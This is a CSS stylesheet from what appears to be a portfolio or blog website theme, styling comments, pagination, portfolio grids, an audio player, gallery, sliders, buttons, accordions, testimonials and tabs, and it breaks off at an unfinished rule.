.met_comment_box .met_comment img {
	display : block;
	float   : left;
	width   : 120px;
}

.met_comment_box .met_comment .met_comment_descr {
	margin-left  : 140px;
	margin-right : 127px;
	position     : relative;
	padding      : 20px 0;
}

.met_comment_descr > h5,
.met_comment_descr > span {
	display      : inline-block;
	margin-right : 20px;
}

.met_comment_descr > span {
	color        : #839799;
	float        : right;
	font-size    : 12px;
	margin-right : 0;
}

.met_comment_descr > h5 {
	margin-top  : 0;
	font-size   : 14px;
	line-height : 15px;
	font-weight : 700;
}

.met_comment_descr > p {
	margin-bottom : 0;
	line-height   : 18px;
}

.met_comment_edit_link {
	display   : block;
	float     : right;
	margin    : 0 5px;
	font-size : 12px;
}

.met_comment_reply_link {
	display     : block;
	float       : right;
	font-size   : 14px;
	font-weight : 700;
	width       : 107px;
	height      : 90px;
	line-height : 90px;
	text-align  : center;
}

.met_comment_awaiting_moderation {
	float      : left;
	font-style : italic;
	font-size  : 12px;
	color      : #839799;
}

.met_comment_box ul.children{
    list-style: none;
    position: relative;
}

.comment-reply-link{
    color: #FFF;
}

.met_comment_box > .met_comment:nth-child(1) {
	margin-left : 0;
}

.met_comment_box ul.children {
	margin-left : 120px;
}

.met_comment_box #respond{
    position: relative;
}

.met_comment_box #respond:after{
    content: '';
    clear: both;
    display: block;
}

.met_comment_box ul.children:before {
	position         : absolute;
	left             : -74px;
	top              : -20px;
	content          : '';
	width            : 64px;
	height           : 80px;
	background-image : url('../img/comment_child.png');
	display          : block;
}

.met_comment_descr > h5 > cite,
.met_comment_descr > h5 > .says{
    display: inline;
}

.met_post_comment {
	float   : left;
	width   : 100%;
	display : block;
}

.met_leave_a_reply {
	margin    : 15px 0;
	font-size : 24px;
}

.met_leave_a_reply.met_no_margin_top {
	margin-top : 0;
}

.met_leave_a_reply_subtitle {
	margin-top    : -20px;
	display       : block;
	float         : left;
	margin-bottom : 25px;
	width         : 100%;
}

.met_comment_form input[type="text"],
.met_comment_form input[type="email"],
.met_comment_form .met_textarea,
.comments-area input[type="text"],
.comments-area textarea {
	background : #F8F9FB;
	color      : #555555;
}

.comments-area textarea {
    height: 80px;
}

.met_comment_form button {
	padding-right : 25px;
	padding-left  : 25px;
	border        : none;
}

.met_comment_form button:after {
	display : none;
}

/*-------------------------------
	Pagination
 ------------------------------*/
.met_pagination {
	margin-bottom : 0;
}

.met_pagination ul {
	box-shadow    : none;
	border-radius : 0;
}

.met_pagination > ul > li > a {
	border             : none;
	background-color   : #0F1010;
	color              : #D8D8D8;
	margin             : 0 1px;
	padding            : 7px 12px;
	-webkit-transition : all ease 0.3s;
	-moz-transition    : all ease 0.3s;
	-ms-transition     : all ease 0.3s;
	-o-transition      : all ease 0.3s;
}

.met_pagination > ul > li > a:hover,
.met_pagination > ul > li > a.active {
	background-color : #D8D8D8;
	color            : #0F1010;
}

.met_pagination > ul > li > a:first-child,
.met_pagination > ul > li > a:last-child {
	border-radius : 0;
}

/*-------------------------------
	Portfolio List
 ------------------------------*/
.met_portfolio_row {
}

.met_portfolio_row .span6,
.met_portfolio_row .span4 {
	margin-bottom : 30px;
}

.met_portfolio_row .span6:nth-child(2n + 1),
.nth-child-2np1 {
	margin-left : 0 !important;
	clear       : both;
}

.met_portfolio_row .span4:nth-child(3n + 1),
.nth-child-3np1 {
	margin-left : 0 !important;
	clear       : both;
}

.met_portfolio_item_preview,
.met_portfolio_item_preview img {
	display : block;
	float   : left;
	width   : 100%;
}

.met_portfolio_item_preview_wrap {
	position : relative;
}

.met_portfolio_item_overlay,
.met_portfolio_item_preview_overlay{
	position           : absolute;
	left               : 0;
	top                : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0;
	visibility         : hidden;
	filter             : alpha(opacity=0);
	-ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition : all ease 0.5s;
	-moz-transition    : all ease 0.5s;
	-ms-transition     : all ease 0.5s;
	-o-transition      : all ease 0.5s;
	text-align         : center;
	overflow           : hidden;
}

.met_portfolio_item_preview_overlay{
    display: block;
}

.met_portfolio_item_overlay a,
.met_portfolio_item_preview_overlay span{
	position           : absolute;
	display            : inline-block;
	width              : 50px;
	height             : 50px;
	line-height        : 50px;
	text-align         : center;
	text-decoration    : none;
	-webkit-transition : all ease 0.5s;
	-moz-transition    : all ease 0.5s;
	-ms-transition     : all ease 0.5s;
	-o-transition      : all ease 0.5s;
}

.met_portfolio_item_overlay a:nth-child(1) {
	top  : 100%;
	left : 35%;
}

.met_portfolio_item_overlay a:nth-child(2) {
	left : 57%;
	top  : -100%;
}

.met_portfolio_row > div:hover .met_portfolio_item_overlay,
.met_portfolio_item_preview_wrap:hover .met_portfolio_item_preview_overlay{
	opacity    : 1;
	visibility : visible;
	filter     : alpha(opacity=100);
	-ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.met_portfolio_row > div:hover .met_portfolio_item_overlay a,
.met_portfolio_item_preview_wrap:hover .met_portfolio_item_preview_overlay span{
	top : 42%;
}

.lightbox-images {
	display : none;
}

.met_portfolio_item_details {
	position : relative;
	float    : left;
	width    : 100%;
}

.met_portfolio_item_details:before {
	position     : absolute;
	top          : -18px;
	left         : 40px;
	content      : '';
	display      : block;
	width        : 0;
	height       : 0;
	border-style : solid;
	border-width : 18px 0 0 18px;
	border-color : transparent transparent transparent #656870;
}

.met_portfolio_item_descr {
	float : left;
	width : 75%;
}

.met_portfolio_item_descr div {
	padding : 30px;
}

.met_portfolio_item_descr div h3,
.met_portfolio_item_descr div p {
	margin : 0;
}

.met_portfolio_item_descr a:hover {
	text-decoration : none;
}

.met_portfolio_item_descr p {
	font-size   : 13px;
	line-height : 17px;
}

.met_portfolio_item_share {
	width              : 25%;
	height             : 100%;
	right              : 0;
	top                : 0;
	position           : absolute;
}

.met_portfolio_item_share:hover {
	text-decoration : none;
}

.met_portfolio_item_share > span {
	text-align         : center;
	width              : 100%;
	display            : block;
	position           : relative;
	width              : 100%;
	font-size          : 24px;
	font-weight        : 700;
	opacity            : 1;
	visibility         : visible;
	filter             : alpha(opacity=100);
	-ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition : all ease 0.4s;
	-moz-transition    : all ease 0.4s;
	-ms-transition     : all ease 0.4s;
	-o-transition      : all ease 0.4s;
}

.met_portfolio_item_share:hover > span {
	opacity    : 0;
	visibility : hidden;
	filter     : alpha(opacity=0);
	-ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.met_portfolio_item_socials {
	width              : 100%;
	position           : absolute;
	left               : 0;
	top                : 0;
	opacity            : 0;
	visibility         : hidden;
	filter             : alpha(opacity=0);
	-ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition : all ease 0.4s;
	-moz-transition    : all ease 0.4s;
	-ms-transition     : all ease 0.4s;
	-o-transition      : all ease 0.4s;
}

.met_portfolio_item_share:hover > .met_portfolio_item_socials {
	opacity    : 1;
	visibility : visible;
	filter     : alpha(opacity=100);
	-ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.met_portfolio_item_socials div{
	text-align: center;
}

.met_portfolio_item_socials div a {
	margin-right : 10px;
	font-size: 20px;
}

.met_portfolio_item_socials div a:last-child {
	margin-right : 0;
}

.met_portfolio_item_socials div a:hover {
	text-decoration : none;
}

.met_portfolio_item_slider_wrap {
	position : relative;
	float    : left;
	overflow : hidden;
	width    : 100%;
}

.met_portfolio_item_slider {
	float    : left;
	width    : 100%;
	overflow : hidden;
}

.met_portfolio_item_slider_wrap .met_portfolio_item_slider_overlay{
    display: block;
    position: absolute;
    text-align: center;
    width: 100%;
    height: 100%;
    opacity    : 0;
    visibility : hidden;
    filter     : alpha(opacity=0);
    -ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";

    -webkit-transition : all ease 0.4s;
    -moz-transition    : all ease 0.4s;
    -ms-transition     : all ease 0.4s;
    -o-transition      : all ease 0.4s;
}

.met_portfolio_item_slider_wrap:hover .met_portfolio_item_slider_overlay{
    opacity    : 1;
    visibility : visible;
    filter     : alpha(opacity=100);
    -ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.met_portfolio_item_slider_overlay_big span{
    left: 47%;
}

.met_portfolio_item_slider_overlay_small span{
    left: 45%;
}

.met_portfolio_item_slider_overlay span{
    display: block;
    width: 50px;
    height: 50px;
    position: absolute;
    bottom: -50px;
    line-height: 50px;
    text-align: center;

    -webkit-transition : all ease 0.4s;
    -moz-transition    : all ease 0.4s;
    -ms-transition     : all ease 0.4s;
    -o-transition      : all ease 0.4s;
}

.met_portfolio_item_slider_wrap:hover span{
    bottom: 42%;
}

.span6 .met_portfolio_item_slider {
	height : 300px;
}

.span4 .met_portfolio_item_slider {
	height : 195px;
}

.met_portfolio_item_slider a,
.met_portfolio_item_slider img {
	display : block;
	float   : left;
}

.met_portfolio_item_slider_nav_prev,
.met_portfolio_item_slider_nav_next {
	position   : absolute;
	width      : 35px;
	height     : 75px;
	background : rgba(0, 0, 0, 0.7);
	color      : #FFFFFF;
	text-align : center;
	font-size  : 20px;
}

.met_portfolio_item_slider_nav_prev {
	left               : -35px;
	top                : 40%;
	-webkit-transition : left ease 0.3s;
	-moz-transition    : left ease 0.3s;
	-ms-transition     : left ease 0.3s;
	-o-transition      : left ease 0.3s;
}

.met_portfolio_item_slider_nav_next {
	right              : -35px;
	top                : 40%;
	-webkit-transition : right ease 0.3s;
	-moz-transition    : right ease 0.3s;
	-ms-transition     : right ease 0.3s;
	-o-transition      : right ease 0.3s;
}

.met_portfolio_item_slider_wrap:hover .met_portfolio_item_slider_nav_prev {
	left : 0;
}

.met_portfolio_item_slider_wrap:hover .met_portfolio_item_slider_nav_next {
	right : 0;
}

.met_portfolio_item_slider_nav_prev i,
.met_portfolio_item_slider_nav_next i {
	position : absolute;
	left     : 11px;
	top      : 29px;
}

.met_portfolio_item_slider_nav_prev:hover,
.met_portfolio_item_slider_nav_next:hover {
	text-decoration : none;
}

.met_portfolio_service_box,
.met_portfolio_tag_box,
.met_portfolio_share_box {
	margin-bottom : 20px;
}

.met_portfolio_service_box h3,
.met_portfolio_tag_box h3,
.met_portfolio_share_box h3 {
	margin-top : 0;
}

.met_portfolio_service {
	display : block;
}

.met_portfolio_tag_box a {
	color : #65676F;
}

.met_portfolio_tag_box a.met_tag_size1 {
	font-size : 12px;
}

.met_portfolio_tag_box a.met_tag_size3 {
	font-size : 18px;
}

.met_portfolio_share_box a {
	font-size    : 20px;
	margin-right : 15px;
	color        : #65676F;
}

.met_portfolio_share_box a:last-child {
	margin-right : 0;
}

.met_portfolio_posted_by {
	margin-top  : 30px;
	font-size   : 12px;
	font-weight : 300;
}

.met_portfolio_detail_box {
	position : relative;
}

.met_portfolio_detail_box:before {
	position         : absolute;
	content          : '';
	left             : -45px;
	top              : 0;
	background-color : #DCE0E3;
	width            : 5px;
	height           : 100%;
}

.met_portfolio_detail_box h2 {
	margin-top : 0;
}

.met_portfolio_detail_box .met_align_left {
	float  : left;
	margin : 5px 5px 5px 0
}

.met_portfolio_detail_box .met_align_right {
	float  : right;
	margin : 5px 0 5px 5px
}

/*-------------------------------
	HTML5 Audio Player
------------------------------*/
.met_audio_player{
	background-color: #A4AEB9;
	height: 50px;
}

.met_audio_play_pause{
	width: 50px;
	height: 50px;
	line-height: 45px;
	border: none;
	border-right: 1px solid #FFFFFF;
	color: #FFFFFF;
	text-align: center;
	font-size: 13px;
	background: none;
}

.met_blog_html5_video video{
	display: block;
	width: 100%;
	max-width: 100%;
	margin-bottom: 1px;
}

.met_audio_current_time{
	width: 45px;
	height: 50px;
	line-height: 50px;
	text-align: right;
	font-size: 12px;
	color: #FFFFFF;
	display: inline-block;
}

.met_audio_progress_bar{
	height: 5px;
	background-color: #8A949F;
	width: auto;
	margin: 0 110px;
	display: block;
	margin-top: -28px;
	cursor: pointer;
}

.met_audio_current_progress{
	background-color: #18ADB6;
	height: 5px;
	position: relative;
	-webkit-transition: width linear 0.1s;
	-moz-transition: width linear 0.1s;
	-ms-transition: width linear 0.1s;
	-o-transition: width linear 0.1s;
}

.met_audio_current_progress:before{
	position: absolute;
	content: '\f0d7';
	font-size: 16px;
	top: -14px;
	right: -3.9px;
	font-family: FontAwesome;
	color: #575757;
}

.met_audio_current_progress:after{
	position: absolute;
	content: '\f0d8';
	font-size: 16px;
	bottom: -14px;
	right: -3.9px;
	font-family: FontAwesome;
	color: #575757;
}

.met_audio_total_time{
	width: 45px;
	height: 50px;
	line-height: 50px;
	text-align: left;
	font-size: 12px;
	color: #FFFFFF;
	display: inline-block;
	float: right;
}

.met_audio_sound{
	width: 50px;
	height: 50px;
	line-height: 50px;
	border: none;
	border-left: 1px solid #FFFFFF;
	color: #FFFFFF;
	text-align: center;
	font-size: 25px;
	background: none;
	float: right;
	position: relative;
	z-index: 3;
	-webkit-transition: all ease-in 0.3s;
	-moz-transition: all ease-in 0.3s;
	-ms-transition: all ease-in 0.3s;
	-o-transition: all ease-in 0.3s;
}

.met_audio_sound:hover{
	background-color: #18ADB6;
}

.met_audio_volume{
	position: absolute;
	height: 50px;
	width: 0;
	top: 0;
	right: 100%;
	overflow: hidden;
	background-color: #18ADB6;
	-webkit-transition: width ease-in 0.3s, padding ease-in 0.3s;
	-moz-transition: width ease-in 0.3s, padding ease-in 0.3s;
	-ms-transition: width ease-in 0.3s, padding ease-in 0.3s;
	-o-transition: width ease-in 0.3s, padding ease-in 0.3s;
}

.met_audio_sound:hover .met_audio_volume{
	width: 100px;
	padding: 0 15px;
}

.met_audio_sound .met_audio_sound_volume{
	position: absolute;
	line-height: 50px;
	top: 0;
	left: 0;
	width: 100%;
	display: none;
}

/*-------------------------------
	Gallery
------------------------------*/
.met_gallery .span3{
    margin-bottom : 30px;
}

.met_gallery .span3:nth-child(4n + 1),
.nth-child-4np1 {
    margin-left : 0 !important;
    clear       : both;
}

.met_gallery_wrap a,
.met_gallery_wrap a img{
    display: block;
    float: left;
}

.met_gallery_wrap{
    position: relative;
}

.met_gallery_wrap > a {
    position: relative;
    z-index: 1;
}

.met_gallery_overlay {
    z-index: 2;
    position           : absolute;
    left               : 0;
    top                : 0;
    width              : 100%;
    height             : 100%;
    opacity            : 0;
    visibility         : hidden;
    filter             : alpha(opacity=0);
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition : all ease 0.5s;
    -moz-transition    : all ease 0.5s;
    -ms-transition     : all ease 0.5s;
    -o-transition      : all ease 0.5s;
    text-align         : center;
    overflow           : hidden;
}

.met_gallery_overlay a {
    position           : absolute;
    display            : inline-block;
    width              : 50px;
    height             : 50px;
    line-height        : 50px;
    text-align         : center;
    text-decoration    : none;
    -webkit-transition : all ease 0.5s;
    -moz-transition    : all ease 0.5s;
    -ms-transition     : all ease 0.5s;
    -o-transition      : all ease 0.5s;
}

.met_gallery_overlay a {
    top  : 100%;
    left : 41%;
}

.met_gallery_wrap:hover .met_gallery_overlay {
    opacity    : 1;
    visibility : visible;
    filter     : alpha(opacity=100);
    -ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


.met_gallery_wrap:hover .met_gallery_overlay a {
    top : 42%;
}

/*-------------------------------
	Skill Circles
 ------------------------------*/
.met_skill_row {
	margin : 60px 0;
}

.dial_wrap {
	text-align : center;
}

.dial {
	display     : none;
	color       : #373737 !important;
	font-size   : 50px !important;
	font-weight : 800 !important;
	font-family : inherit !important;
	width       : 100px !important;
	height      : 60px !important;
	top         : 23% !important;
	left        : 21% !important;
	margin      : 0 !important;
}

.dial.visible {
	display : block;
}

.knob {
	display    : inline-block;
	position   : relative;
	text-align : center;
	width      : 170px;
	min-height : 170px;
}

.met_responsive_nav {
	display               : none;
	background-image      : url('../img/responsive-nav-bg.png');
	background-position   : center right;
	background-repeat     : no-repeat;
	display               : none;
	width                 : 100%;
	-webkit-appearance    : none;
	background-color      : #F8F8F8;
	border                : 1px solid #E8E8E8;
	-webkit-border-radius : 0;
	-moz-border-radius    : 0;
	border-radius         : 0;
	-webkit-box-shadow    : none;
	-moz-box-shadow       : none;
	box-shadow            : none;
	color                 : #8F8F8F;
	padding               : 0 10px;
	border-radius         : 0;
	line-height           : 14px;
	float                 : left;
}

/*-------------------------------
	Background Images and Patterns
------------------------------*/
.bgpattern1 {
	background-image : url("../img/bgpatterns/bgimage1.jpg");
}

.bgpattern2 {
	background-image : url("../img/bgpatterns/bgimage2.jpg");
}

.bgpattern3 {
	background-image : url("../img/bgpatterns/bgimage3.jpg");
}

.bgpattern4 {
	background-image : url("../img/bgpatterns/bgimage4.jpg");
}

.bgpattern5 {
	background-image : url("../img/bgpatterns/bgimage5.jpg");
}

.bgpattern6 {
	background-image : url("../img/bgpatterns/bgimage6.jpg");
}

.bgpattern7 {
	background-image : url("../img/bgpatterns/bgimage7.jpg");
}

.bgpattern8 {
	background-image : url("../img/bgpatterns/bgimage8.jpg");
}

.bgpattern9 {
	background-image : url("../img/bgpatterns/bgimage9.jpg");
}

.bgpattern10 {
	background-image : url("../img/bgpatterns/bgimage10.jpg");
}

.bgpattern11 {
	background-image : url("../img/bgpatterns/bgimage11.jpg");
}

.bgpattern12 {
	background-image : url("../img/bgpatterns/bgimage12.jpg");
}

.bgpattern13 {
	background-image : url("../img/bgpatterns/bgimage13.jpg");
}

.bgpattern14 {
	background-image : url("../img/bgpatterns/bgimage14.jpg");
}

.bgpattern15 {
	background-image : url("../img/bgpatterns/bgimage15.jpg");
}

.bgpattern16 {
	background-image : url("../img/bgpatterns/bgimage16.jpg");
}

.bgpattern17 {
	background-image : url("../img/bgpatterns/bgimage17.jpg");
}

.bgpattern18 {
	background-image : url("../img/bgpatterns/bgimage18.jpg");
}

.bgpattern19 {
	background-image : url("../img/bgpatterns/bgimage19.jpg");
}

.bgpattern20 {
	background-image : url("../img/bgpatterns/bgimage20.jpg");
}

.bgpattern21 {
	background-image : url("../img/bgpatterns/bgimage21.jpg");
}

.bgpattern22 {
	background-image : url("../img/bgpatterns/bgimage22.jpg");
}

.bgpattern23 {
	background-image : url("../img/bgpatterns/bgimage23.jpg");
}

.bgpattern24 {
	background-image : url("../img/bgpatterns/bgimage24.jpg");
}

.bgpattern25 {
	background-image : url("../img/bgpatterns/bgimage25.jpg");
}

.bgpattern26 {
	background-image : url("../img/bgpatterns/bgimage26.jpg");
}

.bgpattern27 {
	background-image : url("../img/bgpatterns/bgimage27.jpg");
}

.bgpattern28 {
	background-image : url("../img/bgpatterns/bgimage28.jpg");
}

.bgimage1 {
	background-image : url("../img/bgimages/thumbs/bgimage1.jpg");
}

.bgimage2 {
	background-image : url("../img/bgimages/thumbs/bgimage2.jpg");
}

/*-------------------------------
	Cacoon Slider
------------------------------*/
.met_thumbnail_slider_1_wrap {
    padding: 10px;
    position: relative;
}

.met_thumbnail_slider_1_wrap_loading{
    height: 500px;
    overflow: hidden;
}

.met_thumbnail_slider_1_overlay {
    position   : absolute;
    width      : 100%;
    height     : 100%;
    left       : 0;
    top        : 0;
    z-index    : 5;
    background : #FFFFFF url('../img/slider_loader.gif') center 100px no-repeat;
}

.met_thumbnail_slider_1_big {
    overflow: hidden;
}
.met_thumbnail_slider_1_big img {
    display: block;
}

.met_thumbnail_slider_1_small {
    height: 160px;
    overflow: hidden;
    position: absolute;
    bottom: 10px;
    left: 10px;
}
.met_thumbnail_slider_1_small .met_thumbnail_slider_1_images {
    float: left;
}
.met_thumbnail_slider_1_small img,
.met_thumbnail_slider_1_next {
    background: rgba( 255, 255, 255, 0.2 );
    display: block;
    width: 100px;
    height: 100px;
    padding: 10px;
    margin: 20px 0 20px 20px;
    float: left;
    cursor: pointer;

    -webkit-transition: background 0.6s ease, margin-top ease 0.3s;
    -moz-transition: background 0.6s ease, margin-top ease 0.3s;
    -ms-transition: background 0.6s ease, margin-top ease 0.3s;
    -o-transition: background 0.6s ease, margin-top ease 0.3s;
    transition: background 0.6s ease, margin-top ease 0.3s;
}
.met_thumbnail_slider_1_small img:hover,
.met_thumbnail_slider_1_next:hover {
    background: rgba( 255, 255, 255, 0.3 );
    margin-top: 0;
    text-decoration: none;
}
.met_thumbnail_slider_1_next {
    color: rgba( 0, 0, 0, 0.5 );
    font-size: 120px;
    line-height: 85px;
    text-align: center;
    text-decoration: none;
}

.met_thumbnail_slider_1_effects_left{left: -10px;}
.met_thumbnail_slider_1_effects_right{right: -10px;}

.met_thumbnail_slider_1_effects{
    position: absolute;
}

.met_thumbnail_slider_1_effects.met_thumbnail_slider_1_top{top: 0.7%;}
.met_thumbnail_slider_1_effects.met_thumbnail_slider_1_bottom{top: 4.4%;}

.met_thumbnail_slider_1_effects_left .met_thumbnail_slider_1_title{padding: 15px 20px 15px 40px;}
.met_thumbnail_slider_1_effects_right .met_thumbnail_slider_1_title{padding: 15px 40px 15px 20px;}

.met_thumbnail_slider_1_title{
    margin-bottom: 20px;
    font-size: 25px;
    font-weight: 600;
    color: #FFF;
    -webkit-transform: skew(-20deg);
    -moz-transform: skew(-20deg);
    -o-transform: skew(-20deg);
    -ms-transform: skew(-20deg);
    transform: skew(-20deg);
}

.met_thumbnail_slider_1_effects_left .met_thumbnail_slider_1_title a {right: -35px;}
.met_thumbnail_slider_1_effects_right .met_thumbnail_slider_1_title a {left: -35px;}

.met_thumbnail_slider_1_title a:after{
    font-family: FontAwesome;
    font-size: 31px;
    color: #FFFFFF;
    position: absolute;
    top: 0;
}

.met_thumbnail_slider_1_effects_left .met_thumbnail_slider_1_title a:after{content: '\f105';left: 11px;}
.met_thumbnail_slider_1_effects_right .met_thumbnail_slider_1_title a:after{content: '\f104';left: 7px;}

.met_thumbnail_slider_1_title a {
    position: absolute;
    top: 0;
    width: 30px;
    height: 100%;
    font-size: 25px;
    text-align: center;
    line-height: 51px;
}

.met_thumbnail_slider_1_effects_left .met_thumbnail_slider_1_subtitle{padding: 15px 20px 15px 40px; left: 0}
.met_thumbnail_slider_1_effects_right .met_thumbnail_slider_1_subtitle{padding: 15px 40px 15px 20px; right: 0}

.met_thumbnail_slider_1_subtitle{
    position: absolute;
    font-size: 20px;
    font-weight: 600;
    color: #FFF;
    display: inline-block;
    -webkit-transform: skew(-20deg);
    -moz-transform: skew(-20deg);
    -o-transform: skew(-20deg);
    -ms-transform: skew(-20deg);
    transform: skew(-20deg);
}

.met_thumbnail_slider_1_subtitle,
.met_thumbnail_slider_1_title{
    z-index: 1;
    margin-top: -20px;
    opacity            : 0;
    visibility         : hidden;
    filter             : alpha(opacity=0);
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;

}

.met_thumbnail_slider_1_title.met_active_title,
.met_thumbnail_slider_1_subtitle.met_active_title{
    z-index: 2;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    margin-top: 0;
    opacity            : 1;
    visibility         : visible;
    filter             : alpha(opacity=100);
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/*-------------------------------
	Buttons
------------------------------*/
.btn{
    border-radius: 0;
    padding: 17px 32px;
    font-size: 18px;
    font-weight: 600;
    border: none;
    box-shadow: none;
    -webkit-transition: background-color ease 0.3s;
    -moz-transition: background-color ease 0.3s;
    -ms-transition: background-color ease 0.3s;
    -ms-transition: background-color ease 0.3s;
}

.btn:hover{
    -webkit-transition: background-color ease 0.3s;
    -moz-transition: background-color ease 0.3s;
    -ms-transition: background-color ease 0.3s;
    -ms-transition: background-color ease 0.3s;
}

.btn-large{
    padding-left: 42px;
    padding-right: 42px;
    font-size: 20px;
}

.btn-small{
    padding-left: 40px;
    padding-right: 40px;
    font-size: 12px;
}

.btn-mini{
    padding-left: 23px;
    padding-right: 23px;
    font-size: 11px;
}

.btn-primary{background: #18ADB5;}
.btn-primary:hover{background-color: #5B5E65;}

.btn-info{background: #656870;}
.btn-info:hover{background-color: #5B5E65;}

.btn-warning{background: #A4AEB9;}
.btn-warning:hover{background-color: #5B5E65;}

.btn-danger{background: #B61857;}
.btn-danger:hover{background-color: #5B5E65;}

.btn-success{background: #18B632;}
.btn-success:hover{background-color: #5B5E65;}

.met_div5{
    width: 20%;
    float: left;
}




/*-------------------------------
	Custom Accordion
 ------------------------------*/
.met_accordion .accordion-group {
    border        : 0;
    border-radius : 0;
}

.met_accordion .accordion-toggle {
    color           : #FFFFFF;
    text-decoration : none;
    font-weight: 600;
    font-size: 20px;
}

.met_accordion .accordion-inner {
    border       : none;
    background-color: #F8FAFB;
}

.met_accordion span.icon-white {
    color    : white !important;
    position : relative;
    z-index  : 2;
}

.met_accordion span.met_bgcolor {
    position           : absolute;
    width              : 100%;
    height             : 100%;
    z-index            : 1;
    opacity            : 0;
    filter             : alpha(opacity=0);
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    left               : 0;
    top                : 0;
    -webkit-transition : opacity ease-out 0.3s;
    -moz-transition    : opacity ease-out 0.3s;
    -ms-transition     : opacity ease-out 0.3s;
    -o-transition      : opacity ease-out 0.3s;
}

.met_accordion .accordion-toggle:hover span.met_bgcolor {
    opacity : 1;
    filter  : alpha(opacity=100);
    -ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.met_accordion .accordion-toggle {
    font-size        : 19px;
    padding          : 17px 15px;
    background-color : #18ADB6;
    color            : #FFFFFF;
}

.met_accordion .collapsed.accordion-toggle {
    background-color : #A4AEB9;
}

.met_accordion .accordion-toggle .met_icon_plus {
    float               : right;
    background-image    : url("../img/icon_plus.png");
    background-repeat   : no-repeat;
    background-position : center center;
    width               : 13px;
    height              : 22px;
}

.met_accordion .accordion-toggle .met_icon_minus {
    float               : right;
    background-image    : url("../img/icon_minus.png");
    background-repeat   : no-repeat;
    background-position : center center;
    width               : 10px;
    height              : 22px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .met_accordion .accordion-toggle .met_icon_plus {
        background-image    : url("../img/icon_plus@2x.png");
        background-size: 13px 13px;
    }

    .met_accordion .accordion-toggle .met_icon_minus {
        background-image    : url("../img/icon_minus@2x.png");
        background-size: 10px 3px;
    }
}

/*-------------------------------
	Testimonials
 ------------------------------*/
.met_testimonial {
    float              : left;
    width              : 60px;
    height             : 60px;
    margin-right       : 9px;
    border-bottom: none;
    cursor: pointer;
    -webkit-transition : all ease 0.2s;
    -moz-transition    : all ease 0.2s;
    -ms-transition     : all ease 0.2s;
    -o-transition      : all ease 0.2s;
}

.met_testimonial:hover{
    border-bottom: 5px solid #18ADB6;
}

.met_testimonial_photo {
    width              : 60px;
    height             : 60px;
    padding            : 0;
    float              : left;
}

.met_testimonial_plus {
    float            : left;
    display          : table;
    width            : 60px;
    height           : 60px;
}

.met_testimonial_plus div {
    display        : table-cell;
    text-align     : center;
    vertical-align : middle;
    color          : #FFFFFF;
}

.met_testimonial_messages {
    text-align : center;
    font-size  : 15px;
}

.met_testimonial_messages div {
    display : none;
    padding : 20px 0;
}



/*-------------------------------
	Message Boxes
------------------------------*/
.met_message{
    position: relative;
    display: block;
    font-size: 24px;
    font-weight: 600;
    color: #FFFFFF;
    padding: 20px;
}

.met_message:after{
    content: '';
    display: block;
    position: absolute;
    bottom: -16px;
    left: 20px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 16px 16px 0;
}

.met_message_error{background-color: #B61857}.met_message_error:after{border-color: transparent #B61857 transparent transparent;}
.met_message_success{background-color: #18B632}.met_message_success:after{border-color: transparent #18B632 transparent transparent;}
.met_message_info{background-color: #18ADB6}.met_message_info:after{border-color: transparent #18ADB6 transparent transparent;}
.met_message_warning{background-color: #656870}.met_message_warning:after{border-color: transparent #656870 transparent transparent;}




/*-------------------------------
	Progress Bars
------------------------------*/
.progress,
.progress .bar{
    border-radius: 30px;
}

.progress{
    background-color: #C7D6E1;
    box-shadow: inset 0 0 3px 0 #91AFC3;
    height: 30px;
}

.progress .bar{
    line-height: 30px;
    font-size: 12px;
    text-align: right;
}


/*-------------------------------
	Pagination
------------------------------*/
.met_pagination a{
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #FFFFFF;
    background-color: #A4AEB9;
    font-size: 12px;
    margin-right: 2px;
    display: block;
    float: left;
    text-decoration: none;
    position: relative;
    font-weight: 600;
}

.met_pagination a:last-child{
    margin-right: 0;
}

.met_pagination a:before{
    font-family: FontAwesome;
    position: absolute;
    display: block;
    left: 17px;
    top: 0;
    color: #FFFFFF;
    font-size: 12px;
    font-weight: 400;
}

.met_pagination_prev:before{content: '\F100';}
.met_pagination_next:before{content: '\F101';}



/*-------------------------------
	Tab Content
------------------------------*/
.met_tab_nav {
    margin-bottom : 0;
    border-bottom : none;
}

.met_tab_nav > li > a {
    border         : none;
    color          : #FFFFFF;
    font-size      : 18px;
    padding: 27px 40px;
    font-weight: 600;
    -webkit-transition : all ease 0.3s;
    -moz-transition    : all ease 0.3s;
    -ms-transition     : all ease 0.3s;
    -o-transition      : all ease 0.3s;
}

.met_tab_nav > li.active > a {
    border-radius    : 0;
    border           : none;
    background-color : #F8F9FB;
    color: #65676F;
}

.met_tab_nav > li.active > a:hover {
    border           : none;
    background-color : #F8F9FB;
}

.met_tab_content {
    background : #F8F9FB;
    padding    : 15px;
}

.nav > li > a:hover, .nav > li > a:focus{
    background-color: #F8F9FB;
    color: #65676F;
}

.nav-tabs > li > a{
    border-radius: 0;
}

/*-------------------------------
	Portfolio List
 ------------------------------*/
.met_mason_portfolio {
